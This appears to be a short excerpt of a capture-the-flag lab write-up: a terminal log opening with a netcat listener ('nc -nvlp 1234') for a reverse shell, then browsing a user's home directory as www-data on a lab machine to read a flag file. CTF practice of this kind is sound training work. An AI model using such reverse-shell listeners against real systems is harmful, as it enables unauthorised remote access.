 [1]  + continued  nc -nvlp 1234
                               export TERM=xterm
www-data@ip-10-10-143-108:/home/rick$
www-data@ip-10-10-143-108:/home/rick$ ls
'second ingredients'
www-data@ip-10-10-143-108:/home/rick$ cd `se
`sed               `seq               `setkeycodes       `setterm
`see               `service           `setleds           `setupcon
`select            `set               `setlogcons        `setvesablank
`select-editor     `setarch           `setmetamode       `setvtrgb
`sensible-browser  `setcap            `setpci
`sensible-editor   `setfacl           `setpriv
`sensible-pager    `setfont           `setsid
www-data@ip-10-10-143-108:/home/rick$ ls -la
total 12
drwxrwxrwx 2 root root 4096 Feb 10  2019  .
drwxr-xr-x 4 root root 4096 Feb 10  2019  ..
-rwxrwxrwx 1 root root   13 Feb 10  2019 'second ingredients'
www-data@ip-10-10-143-108:/home/rick$ cat `se
`sed               `seq               `setkeycodes       `setterm
`see               `service           `setleds           `setupcon
`select            `set               `setlogcons        `setvesablank
`select-editor     `setarch           `setmetamode       `setvtrgb
`sensible-browser  `setcap            `setpci
`sensible-editor   `setfacl           `setpriv
`sensible-pager    `setfont           `setsid
www-data@ip-10-10-143-108:/home/rick$ cat second\ ingredientssecond
cat: 'second ingredientssecond': No such file or directory
www-data@ip-10-10-143-108:/home/rick$ cat second\ ingredients
1 jerry tear
www-data@ip-10-10-143-108:/home/rick$
Execute
10.10.143.108